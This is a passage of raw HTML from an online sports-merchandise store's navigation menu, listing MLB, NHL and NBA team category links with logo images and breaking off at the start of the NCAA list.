Royals</a></li><li id="menu-item-113802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113802 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-angels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-angels-logo-300x300-1.png" alt="Los Angeles Angels"  class="wd-nav-img category-icon" />Los Angeles Angels</a></li><li id="menu-item-113803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113803 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-dodgers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-dodgers-logo-300x300-1.png" alt="Los Angeles Dodgers"  class="wd-nav-img category-icon" />Los Angeles Dodgers</a></li><li id="menu-item-113804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113804 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-marlins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-miami-marlins-logo-300x300-1.png" alt="Miami Marlins"  class="wd-nav-img category-icon" />Miami Marlins</a></li><li id="menu-item-113805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113805 item-level-1 col-auto"><a href="https://mymancavestore.com/milwaukee-brewers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-milwaukee-brewers-logo-300x300-1.png" alt="Milwaukee Brewers"  class="wd-nav-img category-icon" />Milwaukee Brewers</a></li><li id="menu-item-113806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113806 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-twins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-minnesota-twins-logo-300x300-1.png" alt="Minnesota Twins"  class="wd-nav-img category-icon" />Minnesota Twins</a></li><li id="menu-item-113807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113807 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-mets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-mets-logo-300x300-1.png" alt="New York Mets"  class="wd-nav-img category-icon" />New York Mets</a></li><li id="menu-item-113808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113808 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-yankees/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-yankees-logo-300x300-1.png" alt="New York Yankees"  class="wd-nav-img category-icon" />New York Yankees</a></li><li id="menu-item-113809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113809 item-level-1 col-auto"><a href="https://mymancavestore.com/oakland-athletics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-oakland-athletics-logo-300x300-1.png" alt="Oakland Athletics"  class="wd-nav-img category-icon" />Oakland Athletics</a></li><li id="menu-item-113810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113810 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-phillies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Philadelphia-Phillies-Logo-300x300-1.png" alt="Philadelphia Phillies"  class="wd-nav-img category-icon" />Philadelphia Phillies</a></li><li id="menu-item-113811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113811 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-pittsburgh-pirates-logo-300x300-1.png" alt="Pittsburgh Pirates"  class="wd-nav-img category-icon" />Pittsburgh Pirates</a></li><li id="menu-item-113812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113812 item-level-1 col-auto"><a href="https://mymancavestore.com/san-diego-padres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-diego-padres-logo-300x300-1.png" alt="San Diego Padres"  class="wd-nav-img category-icon" />San Diego Padres</a></li><li id="menu-item-113814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113814 item-level-1 col-auto"><a href="https://mymancavestore.com/san-francisco-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-francisco-giants-logo-300x300-1.png" alt="San Francisco Giants"  class="wd-nav-img category-icon" />San Francisco Giants</a></li><li id="menu-item-113815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113815 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-mariners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-seattle-mariners-logo-300x300-1.png" alt="Seattle Mariners"  class="wd-nav-img category-icon" />Seattle Mariners</a></li><li id="menu-item-113816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113816 item-level-1 col-auto"><a href="https://mymancavestore.com/st-louis-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-st-louis-cardinals-logo-300x300-1.png" alt="St. Louis Cardinals"  class="wd-nav-img category-icon" />St. Louis Cardinals</a></li><li id="menu-item-113818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113818 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-texas-rangers-logo-300x300-1.png" alt="Texas Rangers"  class="wd-nav-img category-icon" />Texas Rangers</a></li><li id="menu-item-113819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113819 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-blue-jays/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-toronto-blue-jays-logo-300x300-1.png" alt="Toronto Blue Jays"  class="wd-nav-img category-icon" />Toronto Blue Jays</a></li></ul></div></div></li><li id="menu-item-77191" class="nhl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77191 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/nhl1/" class="woodmart-nav-link"><span class="nav-link-text">NHL</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-113850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113850 item-level-1 col-auto"><a href="https://mymancavestore.com/anaheim-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-anaheim-ducks-logo-300x300-1.png" alt="Anaheim Ducks"  class="wd-nav-img category-icon" />Anaheim Ducks</a></li><li id="menu-item-113851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113851 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-coyotes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-arizona-coyotes-logo-300x300-1.png" alt="Arizona Coyotes"  class="wd-nav-img category-icon" />Arizona Coyotes</a></li><li id="menu-item-113852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113852 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-bruins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-boston-bruins-logo-300x300-1.png" alt="Boston Bruins"  class="wd-nav-img category-icon" />Boston Bruins</a></li><li id="menu-item-113853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113853 item-level-1 col-auto"><a href="https://mymancavestore.com/buffalo-sabres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-buffalo-sabres-logo-300x300-1.png" alt="Buffalo Sabres"  class="wd-nav-img category-icon" />Buffalo Sabres</a></li><li id="menu-item-113879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113879 item-level-1 col-auto"><a href="https://mymancavestore.com/calgary-flames/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-calgary-flames-logo-300x300-1.png" alt="Calgary Flames"  class="wd-nav-img category-icon" />Calgary Flames</a></li><li id="menu-item-113854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113854 item-level-1 col-auto"><a href="https://mymancavestore.com/carolina-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-carolina-hurricanes-logo-300x300-1.png" alt="Carolina Hurricanes"  class="wd-nav-img category-icon" />Carolina Hurricanes</a></li><li id="menu-item-113855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113855 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-blackhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-chicago-blackhawks-logo-300x300-1.png" alt="Chicago Blackhawks"  class="wd-nav-img category-icon" />Chicago Blackhawks</a></li><li id="menu-item-113856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113856 item-level-1 col-auto"><a href="https://mymancavestore.com/colorado-avalanche/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-colorado-avalanche-logo-300x300-1.png" alt="Colorado Avalanche"  class="wd-nav-img category-icon" />Colorado Avalanche</a></li><li id="menu-item-113857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113857 item-level-1 col-auto"><a href="https://mymancavestore.com/columbus-blue-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-columbus-blue-jackets-logo-300x300-1.png" alt="Columbus Blue Jackets"  class="wd-nav-img category-icon" />Columbus Blue Jackets</a></li><li id="menu-item-113858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113858 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-stars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-dallas-stars-logo-300x300-1.png" alt="Dallas Stars"  class="wd-nav-img category-icon" />Dallas Stars</a></li><li id="menu-item-113859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113859 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-red-wings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-detroit-red-wings-logo-300x300-1.png" alt="Detroit Red Wings"  class="wd-nav-img category-icon" />Detroit Red Wings</a></li><li id="menu-item-113860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113860 item-level-1 col-auto"><a href="https://mymancavestore.com/edmonton-oilers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-edmonton-oilers-logo-300x300-1.png" alt="Edmonton Oilers"  class="wd-nav-img category-icon" />Edmonton Oilers</a></li><li id="menu-item-113861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113861 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-florida-panthers-logo-300x300-1.png" alt="Florida Panthers"  class="wd-nav-img category-icon" />Florida Panthers</a></li><li id="menu-item-113862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113862 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-los-angeles-kings-logo-300x300-1.png" alt="Los Angeles Kings"  class="wd-nav-img category-icon" />Los Angeles Kings</a></li><li id="menu-item-113863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113863 item-level-1 col-auto"><a href="https://mymancavestore.com/montreal-canadiens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-montreal-canadiens-logo-300x300-1.png" alt="Montreal Canadiens"  class="wd-nav-img category-icon" />Montreal Canadiens</a></li><li id="menu-item-113864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113864 item-level-1 col-auto"><a href="https://mymancavestore.com/nashville-predators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-nashville-predators-logo-300x300-1.png" alt="Nashville Predators"  class="wd-nav-img category-icon" />Nashville Predators</a></li><li id="menu-item-113865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113865 item-level-1 col-auto"><a href="https://mymancavestore.com/new-jersey-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-jersey-devils-logo-300x300-1.png" alt="New Jersey Devils"  class="wd-nav-img category-icon" />New Jersey Devils</a></li><li id="menu-item-113866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113866 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-islanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-islanders-logo-300x300-1.png" alt="New York Islanders"  class="wd-nav-img category-icon" />New York Islanders</a></li><li id="menu-item-113867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113867 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-rangers-logo-300x300-1.png" alt="New York Rangers"  class="wd-nav-img category-icon" />New York Rangers</a></li><li id="menu-item-113868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113868 item-level-1 col-auto"><a href="https://mymancavestore.com/ottawa-senators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-ottawa-senators-logo-300x300-1.png" alt="Ottawa Senators"  class="wd-nav-img category-icon" />Ottawa Senators</a></li><li id="menu-item-113869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113869 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-flyers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-philadelphia-flyers-logo-300x300-1.png" alt="Philadelphia Flyers"  class="wd-nav-img category-icon" />Philadelphia Flyers</a></li><li id="menu-item-113870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113870 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-penguins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-pittsburgh-penguins-logo-300x300-1.png" alt="Pittsburgh Penguins"  class="wd-nav-img category-icon" />Pittsburgh Penguins</a></li><li id="menu-item-113871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113871 item-level-1 col-auto"><a href="https://mymancavestore.com/san-jose-sharks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-san-jose-sharks-logo-300x300-1.png" alt="San Jose Sharks"  class="wd-nav-img category-icon" />San Jose Sharks</a></li><li id="menu-item-113872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113872 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-kraken/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-seattle-kraken-logo-300x300-1.png" alt="Seattle Kraken"  class="wd-nav-img category-icon" />Seattle Kraken</a></li><li id="menu-item-113873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113873 item-level-1 col-auto"><a href="https://mymancavestore.com/st-louis-blues/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-st-louis-blues-logo-300x300-1.png" alt="St. Louis Blues"  class="wd-nav-img category-icon" />St. Louis Blues</a></li><li id="menu-item-113874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113874 item-level-1 col-auto"><a href="https://mymancavestore.com/tampa-bay-lightning/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-tampa-bay-lightning-logo-300x300-1.png" alt="Tampa Bay Lightning"  class="wd-nav-img category-icon" />Tampa Bay Lightning</a></li><li id="menu-item-113875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113875 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-maple-leafs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-toronto-maple-leafs-logo-300x300-1.png" alt="Toronto Maple Leafs"  class="wd-nav-img category-icon" />Toronto Maple Leafs</a></li><li id="menu-item-113876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113876 item-level-1 col-auto"><a href="https://mymancavestore.com/vegas-golden-knights/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-vegas-golden-knights-logo-300x300-1.png" alt="Vegas Golden Knights"  class="wd-nav-img category-icon" />Vegas Golden Knights</a></li><li id="menu-item-113877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113877 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-capitals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-washington-capitals-logo-300x300-1.png" alt="Washington Capitals"  class="wd-nav-img category-icon" />Washington Capitals</a></li><li id="menu-item-113878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113878 item-level-1 col-auto"><a href="https://mymancavestore.com/winnipeg-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-winnipeg-jets-logo-300x300-1.png" alt="Winnipeg Jets"  class="wd-nav-img category-icon" />Winnipeg Jets</a></li></ul></div></div></li><li id="menu-item-77192" class="nba-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77192 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/nba1/" class="woodmart-nav-link"><span class="nav-link-text">NBA</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-dark"><li id="menu-item-114261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114261 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-hawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-atlanta-hawks-logo-300x300-1.png" alt="Atlanta Hawks"  class="wd-nav-img category-icon" />Atlanta Hawks</a></li><li id="menu-item-114262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114262 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-celtics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-boston-celtics-logo-300x300-1.png" alt="Boston Celtics"  class="wd-nav-img category-icon" />Boston Celtics</a></li><li id="menu-item-114263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114263 item-level-1 col-auto"><a href="https://mymancavestore.com/brooklyn-nets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-brooklyn-nets-logo-300x300-1.png" alt="Brooklyn Nets"  class="wd-nav-img category-icon" />Brooklyn Nets</a></li><li id="menu-item-114264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114264 item-level-1 col-auto"><a href="https://mymancavestore.com/charlotte-hornets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-charlotte-hornets-logo-300x300-1.png" alt="Charlotte Hornets"  class="wd-nav-img category-icon" />Charlotte Hornets</a></li><li id="menu-item-114265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114265 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-bulls-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-chicago-bulls-logo-300x300-1.png" alt="Chicago Bulls"  class="wd-nav-img category-icon" />Chicago Bulls</a></li><li id="menu-item-114266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114266 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-cavaliers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clevelan-Cavaliers-logo-2022-300x300-1.png" alt="Cleveland Cavaliers"  class="wd-nav-img category-icon" />Cleveland Cavaliers</a></li><li id="menu-item-114267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114267 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-mavericks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-dallas-mavericks-logo-300x300-1.png" alt="Dallas Mavericks"  class="wd-nav-img category-icon" />Dallas Mavericks</a></li><li id="menu-item-114268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114268 item-level-1 col-auto"><a href="https://mymancavestore.com/denver-nuggets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-denver-nuggets-logo-2018-300x300-1.png" alt="Denver Nuggets"  class="wd-nav-img category-icon" />Denver Nuggets</a></li><li id="menu-item-114269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114269 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-pistons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-detroit-pistons-logo-300x300-1.png" alt="Detroit Pistons"  class="wd-nav-img category-icon" />Detroit Pistons</a></li><li id="menu-item-114270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114270 item-level-1 col-auto"><a href="https://mymancavestore.com/golden-state-warriors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-golden-state-warriors-logo-2020-300x300-1.png" alt="Golden State Warriors"  class="wd-nav-img category-icon" />Golden State Warriors</a></li><li id="menu-item-114271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114271 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-rockets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-houston-rockets-logo-2020-300x300-1.png" alt="Houston Rockets"  class="wd-nav-img category-icon" />Houston Rockets</a></li><li id="menu-item-114272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114272 item-level-1 col-auto"><a href="https://mymancavestore.com/indiana-pacers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-indiana-pacers-logo-300x300-1.png" alt="Indiana Pacers"  class="wd-nav-img category-icon" />Indiana Pacers</a></li><li id="menu-item-114273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114273 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-clippers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-la-clippers-logo-150x150-1.png" alt="Los Angeles Clippers"  class="wd-nav-img category-icon" />Los Angeles Clippers</a></li><li id="menu-item-114274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114274 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-lakers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-los-angeles-lakers-logo-300x300-1.png" alt="Los Angeles Lakers"  class="wd-nav-img category-icon" />Los Angeles Lakers</a></li><li id="menu-item-114275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114275 item-level-1 col-auto"><a href="https://mymancavestore.com/milwaukee-bucks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-milwaukee-bucks-logo-300x300-1.png" alt="Milwaukee Bucks"  class="wd-nav-img category-icon" />Milwaukee Bucks</a></li><li id="menu-item-114276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114276 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-timberwolves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-minnesota-timberwolves-logo-300x300-1.png" alt="Minnesota Timberwolves"  class="wd-nav-img category-icon" />Minnesota Timberwolves</a></li><li id="menu-item-114277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114277 item-level-1 col-auto"><a href="https://mymancavestore.com/new-orleans-pelicans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-orleans-pelicans-logo-300x300-1.png" alt="New Orleans Pelicans"  class="wd-nav-img category-icon" />New Orleans Pelicans</a></li><li id="menu-item-114278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114278 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-knicks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-york-knicks-logo-300x300-1.png" alt="New York Knicks"  class="wd-nav-img category-icon" />New York Knicks</a></li><li id="menu-item-114279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114279 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-city-thunder/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-oklahoma-city-thunder-logo-300x300-1.png" alt="Oklahoma City Thunder"  class="wd-nav-img category-icon" />Oklahoma City Thunder</a></li><li id="menu-item-114280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114280 item-level-1 col-auto"><a href="https://mymancavestore.com/orlando-magic/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-orlando-magic-logo-300x300-1.png" alt="Orlando Magic"  class="wd-nav-img category-icon" />Orlando Magic</a></li><li id="menu-item-114281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114281 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-76ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-philadelphia-76ers-logo-300x300-1.png" alt="Philadelphia 76ers"  class="wd-nav-img category-icon" />Philadelphia 76ers</a></li><li id="menu-item-114282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114282 item-level-1 col-auto"><a href="https://mymancavestore.com/phoenix-suns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-phoenix-suns-logo-300x300-1.png" alt="Phoenix Suns"  class="wd-nav-img category-icon" />Phoenix Suns</a></li><li id="menu-item-114283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114283 item-level-1 col-auto"><a href="https://mymancavestore.com/portland-trail-blazers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-portland-trail-blazers-logo-300x300-1.png" alt="Portland Trail Blazers"  class="wd-nav-img category-icon" />Portland Trail Blazers</a></li><li id="menu-item-114284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114284 item-level-1 col-auto"><a href="https://mymancavestore.com/sacramento-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="Sacramento Kings"  class="wd-nav-img category-icon" />Sacramento Kings</a></li><li id="menu-item-114285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114285 item-level-1 col-auto"><a href="https://mymancavestore.com/san-antonio-spurs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="San Antonio Spurs"  class="wd-nav-img category-icon" />San Antonio Spurs</a></li><li id="menu-item-114286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114286 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-raptors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-san-antonio-spurs-logo-300x300-1.png" alt="Toronto Raptors"  class="wd-nav-img category-icon" />Toronto Raptors</a></li><li id="menu-item-114287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114287 item-level-1 col-auto"><a href="https://mymancavestore.com/utah-jazz/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/utah-jazz-logo-2022-300x300-1.png" alt="Utah Jazz"  class="wd-nav-img category-icon" />Utah Jazz</a></li><li id="menu-item-114288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114288 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-wizards/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-washington-wizards-logo-300x300-1.png" alt="Washington Wizards"  class="wd-nav-img category-icon" />Washington Wizards</a></li></ul></div></div></li><li id="menu-item-77193" class="ncaa-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77193 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/ncaa1/" class="woodmart-nav-link"><span class="nav-link-text">NCAA</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-114018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114018 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-state-sun-devils/" class="woodmart-nav-link"><img 